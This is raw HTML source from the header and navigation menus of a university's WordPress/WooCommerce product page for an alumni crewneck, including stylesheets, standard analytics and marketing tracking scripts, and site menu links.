42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768992051" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/product/47496" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fproduct%2Fuscape-alumni-heavyweight-fleece-crewneck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fproduct%2Fuscape-alumni-heavyweight-fleece-crewneck%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="product-template-default single single-product postid-47496 theme-mhu woocommerce woocommerce-page woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
